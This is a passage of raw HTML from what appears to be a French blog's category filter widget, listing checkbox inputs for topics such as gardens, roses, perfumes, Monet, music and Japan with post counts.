id="sf-input-7072d8cc79bed867cb13141e456905b8"><label class="sf-label-checkbox" for="sf-input-7072d8cc79bed867cb13141e456905b8">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-77899f300aca52075642319fea291786"><label class="sf-label-checkbox" for="sf-input-77899f300aca52075642319fea291786">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-da81f6c09ce889ee98d747a106e406e5"><label class="sf-label-checkbox" for="sf-input-da81f6c09ce889ee98d747a106e406e5">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-6d01145a4928661986b0e49d4df9a2b7"><label class="sf-label-checkbox" for="sf-input-6d01145a4928661986b0e49d4df9a2b7">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-1f23b6f0f44ade35ba370de3df8bfae9"><label class="sf-label-checkbox" for="sf-input-1f23b6f0f44ade35ba370de3df8bfae9">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-08c2e10e1a023f1b57df7b796b40d8b3"><label class="sf-label-checkbox" for="sf-input-08c2e10e1a023f1b57df7b796b40d8b3">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-34962ce4cd620356029de01ff5e4a2d7"><label class="sf-label-checkbox" for="sf-input-34962ce4cd620356029de01ff5e4a2d7">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-6e7541f823218c3cbd3db5b149ca423b"><label class="sf-label-checkbox" for="sf-input-6e7541f823218c3cbd3db5b149ca423b">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-2766f03fe5895b0bfa00d9d0f624396f"><label class="sf-label-checkbox" for="sf-input-2766f03fe5895b0bfa00d9d0f624396f">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-3d760018b47e53026daa914fdec3f2c6"><label class="sf-label-checkbox" for="sf-input-3d760018b47e53026daa914fdec3f2c6">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-874d9665c3a8fd55d89615a712441073"><label class="sf-label-checkbox" for="sf-input-874d9665c3a8fd55d89615a712441073">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-2afe5a15b051e4760a3e90e87006a99d"><label class="sf-label-checkbox" for="sf-input-2afe5a15b051e4760a3e90e87006a99d">Espace<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-0346c4016d1d22a38c596aa6c2773514"><label class="sf-label-checkbox" for="sf-input-0346c4016d1d22a38c596aa6c2773514">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-e810742b7d4860f053cbf4ddb33d4669"><label class="sf-label-checkbox" for="sf-input-e810742b7d4860f053cbf4ddb33d4669">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="36" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-2fa088db4a80a41473f2fcc430310a24"><label class="sf-label-checkbox" for="sf-input-2fa088db4a80a41473f2fcc430310a24">Famille<span class="sf-count">(36)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-98c67ee7a095d89fa2572801f9a3f274"><label class="sf-label-checkbox" for="sf-input-98c67ee7a095d89fa2572801f9a3f274">Femmes d&#039;exceptions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-8033e47b290c5dc5993e7859448d04e1"><label class="sf-label-checkbox" for="sf-input-8033e47b290c5dc5993e7859448d04e1">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-7d1361850f4e060fe018e1fccb460113"><label class="sf-label-checkbox" for="sf-input-7d1361850f4e060fe018e1fccb460113">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-8745e1c9e9479ca90d08499b21f9c5ac"><label class="sf-label-checkbox" for="sf-input-8745e1c9e9479ca90d08499b21f9c5ac">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-29f75f27b4f27738b7f45013495510e9"><label class="sf-label-checkbox" for="sf-input-29f75f27b4f27738b7f45013495510e9">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-7737ea299abd399afb4b192e4b142908"><label class="sf-label-checkbox" for="sf-input-7737ea299abd399afb4b192e4b142908">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-8958ecfa5888a5e078d746ecd3d1e22b"><label class="sf-label-checkbox" for="sf-input-8958ecfa5888a5e078d746ecd3d1e22b">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-dbd7c2ee2369ccc5963709565a98f1dd"><label class="sf-label-checkbox" for="sf-input-dbd7c2ee2369ccc5963709565a98f1dd">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-ad499eb07a1823b5e8a3d037a92fc7c1"><label class="sf-label-checkbox" for="sf-input-ad499eb07a1823b5e8a3d037a92fc7c1">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-20914fffad1d56a209531cb57046cab8"><label class="sf-label-checkbox" for="sf-input-20914fffad1d56a209531cb57046cab8">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="118" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-f389773afc5c26f2c20886f400398fb4"><label class="sf-label-checkbox" for="sf-input-f389773afc5c26f2c20886f400398fb4">Hier<span class="sf-count">(118)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-4fef7c03a5e035756518db78eacfa4d9"><label class="sf-label-checkbox" for="sf-input-4fef7c03a5e035756518db78eacfa4d9">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="68" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-b19bd996b3163409e5de4a7d941095d3"><label class="sf-label-checkbox" for="sf-input-b19bd996b3163409e5de4a7d941095d3">Humeur<span class="sf-count">(68)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-2ff98f7e52904fb798b5e4837638ab2b"><label class="sf-label-checkbox" for="sf-input-2ff98f7e52904fb798b5e4837638ab2b">Humour<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="47" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-686d7541eb8e22ff853eb6bfab912f14"><label class="sf-label-checkbox" for="sf-input-686d7541eb8e22ff853eb6bfab912f14">Informatique<span class="sf-count">(47)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="376" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-6d5017892c85bc183069d67cc8d1edee"><label class="sf-label-checkbox" for="sf-input-6d5017892c85bc183069d67cc8d1edee">Insolite<span class="sf-count">(376)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-4bfd5719911bdafab40fee7d7853f64d"><label class="sf-label-checkbox" for="sf-input-4bfd5719911bdafab40fee7d7853f64d">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-f198ce038e1dd05982c6bf59d7aaf084"><label class="sf-label-checkbox" for="sf-input-f198ce038e1dd05982c6bf59d7aaf084">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-1848088fa4189ebab5d3f4fdf07c5518"><label class="sf-label-checkbox" for="sf-input-1848088fa4189ebab5d3f4fdf07c5518">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-d78a74fdc1f71d7408ad2fb79724c7eb"><label class="sf-label-checkbox" for="sf-input-d78a74fdc1f71d7408ad2fb79724c7eb">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="70" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-d3130f560bc7803a5ee3e458ce46d9a1"><label class="sf-label-checkbox" for="sf-input-d3130f560bc7803a5ee3e458ce46d9a1">Japon<span class="sf-count">(70)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-6f71bd6264b387f267eeb1e32fcd87d1"><label class="sf-label-checkbox" for="sf-input-6f71bd6264b387f267eeb1e32fcd87d1">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-86944bb4b6d6627175275d01e7f830fc"><label class="sf-label-checkbox" for="sf-input-86944bb4b6d6627175275d01e7f830fc">Jardin d&#039;Hiver<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-d641422146f45edf137d31db24f91953"><label class="sf-label-checkbox" for="sf-input-d641422146f45edf137d31db24f91953">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-73875e4d96b9dfdfb19c1fe044e4df32"><label class="sf-label-checkbox" for="sf-input-73875e4d96b9dfdfb19c1fe044e4df32">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-acfdbad6850d2ce41d964ae4749bed5f"><label class="sf-label-checkbox" for="sf-input-acfdbad6850d2ce41d964ae4749bed5f">Kali<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-0f54815cf53747b6b7b12ee12c639616"><label class="sf-label-checkbox" for="sf-input-0f54815cf53747b6b7b12ee12c639616">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-164fb0d8aea24b76267d680076a1d4ec"><label class="sf-label-checkbox" for="sf-input-164fb0d8aea24b76267d680076a1d4ec">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-b664f8c11c2a42aaa95c7cccabea81b1"><label class="sf-label-checkbox" for="sf-input-b664f8c11c2a42aaa95c7cccabea81b1">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-a8922db7e026a7211b62eb43497dbcf6"><label class="sf-label-checkbox" for="sf-input-a8922db7e026a7211b62eb43497dbcf6">Langage<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-1c35d3cef9d49eb360c26a46759a203c"><label class="sf-label-checkbox" for="sf-input-1c35d3cef9d49eb360c26a46759a203c">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-91f01fbbca972f9d88a4481cc0bce7e8"><label class="sf-label-checkbox" for="sf-input-91f01fbbca972f9d88a4481cc0bce7e8">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-53f39e2f333d473fcbf489cce1201e4e"><label class="sf-label-checkbox" for="sf-input-53f39e2f333d473fcbf489cce1201e4e">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-84218c61a6a1586adf5de24e54e350d0"><label class="sf-label-checkbox" for="sf-input-84218c61a6a1586adf5de24e54e350d0">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-5aab54fce8e5287d17ab450c0640e45c"><label class="sf-label-checkbox" for="sf-input-5aab54fce8e5287d17ab450c0640e45c">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-e11823bb02d0540669f6bbfd689772a2"><label class="sf-label-checkbox" for="sf-input-e11823bb02d0540669f6bbfd689772a2">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-8fb531af9fd6373eef72efe5bbd6a7bb"><label class="sf-label-checkbox" for="sf-input-8fb531af9fd6373eef72efe5bbd6a7bb">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-0f42a9a30e75342f833e51848af031ee"><label class="sf-label-checkbox" for="sf-input-0f42a9a30e75342f833e51848af031ee">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-a44825a622e80d54a6db527a8d1feafe"><label class="sf-label-checkbox" for="sf-input-a44825a622e80d54a6db527a8d1feafe">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-d22e6216b3cbe16736cfbcfb8efcc313"><label class="sf-label-checkbox" for="sf-input-d22e6216b3cbe16736cfbcfb8efcc313">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-bab351f928b9f749507b4a8e2286dea1"><label class="sf-label-checkbox" for="sf-input-bab351f928b9f749507b4a8e2286dea1">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="138" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-5d23ab7f4b583836be262d0746f75509"><label class="sf-label-checkbox" for="sf-input-5d23ab7f4b583836be262d0746f75509">Lire<span class="sf-count">(138)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-d107f911bd9c1e4a268cc35426abd312"><label class="sf-label-checkbox" for="sf-input-d107f911bd9c1e4a268cc35426abd312">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-ae08dff57cd4732b48e73d582a18df5f"><label class="sf-label-checkbox" for="sf-input-ae08dff57cd4732b48e73d582a18df5f">Livres<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-7c1a041e4bf1387e4f6cd6c7ed5df7ac"><label class="sf-label-checkbox" for="sf-input-7c1a041e4bf1387e4f6cd6c7ed5df7ac">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-4a2f5a33b8f1cbfd84fb953afbb10809"><label class="sf-label-checkbox" for="sf-input-4a2f5a33b8f1cbfd84fb953afbb10809">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-38385088731ab1101049dde5ab260d3b"><label class="sf-label-checkbox" for="sf-input-38385088731ab1101049dde5ab260d3b">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-5df1a3bb94bc6fe30782fade250685a9"><label class="sf-label-checkbox" for="sf-input-5df1a3bb94bc6fe30782fade250685a9">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-58bab364ebe45791a842516307aaa475"><label class="sf-label-checkbox" for="sf-input-58bab364ebe45791a842516307aaa475">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-c56cf9dca5dfc877c1de2b537bfa5950"><label class="sf-label-checkbox" for="sf-input-c56cf9dca5dfc877c1de2b537bfa5950">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-d797d207c58a3b984625cc9509270190"><label class="sf-label-checkbox" for="sf-input-d797d207c58a3b984625cc9509270190">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-d82657481014e04e9f3e87b85abe9f87"><label class="sf-label-checkbox" for="sf-input-d82657481014e04e9f3e87b85abe9f87">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-6b0f098f3320099ba48f8d3a1b92166b"><label class="sf-label-checkbox" for="sf-input-6b0f098f3320099ba48f8d3a1b92166b">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-68375cc6e00d82043f51f9132e9e54e8"><label class="sf-label-checkbox" for="sf-input-68375cc6e00d82043f51f9132e9e54e8">Mode<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="366" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-663e1f42960def6ce22f6fa8a56b1155"><label class="sf-label-checkbox" for="sf-input-663e1f42960def6ce22f6fa8a56b1155">Mon Capitaine<span class="sf-count">(366)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-359d008a41e92da77774440b464168c2"><label class="sf-label-checkbox" for="sf-input-359d008a41e92da77774440b464168c2">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-5616b8d597782e9d374d2fb40fc74059"><label class="sf-label-checkbox" for="sf-input-5616b8d597782e9d374d2fb40fc74059">Musée<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="130" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-8744187a7906f5f7216c91d9e4478025"><label class="sf-label-checkbox" for="sf-input-8744187a7906f5f7216c91d9e4478025">Musique<span class="sf-count">(130)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-54a63d9cfc325d6c5ed910b50fd6a0fc"><label class="sf-label-checkbox" for="sf-input-54a63d9cfc325d6c5ed910b50fd6a0fc">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-a2199e26fbfaf8efab3ea5bcacc21d62"><label class="sf-label-checkbox" for="sf-input-a2199e26fbfaf8efab3ea5bcacc21d62">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-9841d2ab7c3181b859d1347d00a271f9"><label class="sf-label-checkbox" for="sf-input-9841d2ab7c3181b859d1347d00a271f9">Noël<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-411e45cf3c55543b1019f0bd6802d384"><label class="sf-label-checkbox" for="sf-input-411e45cf3c55543b1019f0bd6802d384">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-9ad0c5acbf3f0ba7e9887df7a249e459"><label class="sf-label-checkbox" for="sf-input-9ad0c5acbf3f0ba7e9887df7a249e459">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-3630aa8cbd8eabc8dc5781b1f8ef7e9c"><label class="sf-label-checkbox" for="sf-input-3630aa8cbd8eabc8dc5781b1f8ef7e9c">Parfums<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-dd6113708a46655d7e5fe275c16fd12c"><label class="sf-label-checkbox" for="sf-input-dd6113708a46655d7e5fe275c16fd12c">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-b118faec0dcf7bdcf7d6f9cca9e269d4"><label class="sf-label-checkbox" for="sf-input-b118faec0dcf7bdcf7d6f9cca9e269d4">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-295aaa284d8bd5df2a7f8ee1f1e5fd43"><label class="sf-label-checkbox" for="sf-input-295aaa284d8bd5df2a7f8ee1f1e5fd43">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-17c8a21cdd3a9f24e0e9eb1473aac0e0"><label class="sf-label-checkbox" for="sf-input-17c8a21cdd3a9f24e0e9eb1473aac0e0">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-38735af5cb21f4fe1ce02151fde52a70"><label class="sf-label-checkbox" for="sf-input-38735af5cb21f4fe1ce02151fde52a70">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-7fab7ed85eac3bdadfa4113dde2bd7a5"><label class="sf-label-checkbox" for="sf-input-7fab7ed85eac3bdadfa4113dde2bd7a5">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-3cf12f370f50dac2eeb73fbcea687922"><label class="sf-label-checkbox" for="sf-input-3cf12f370f50dac2eeb73fbcea687922">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" 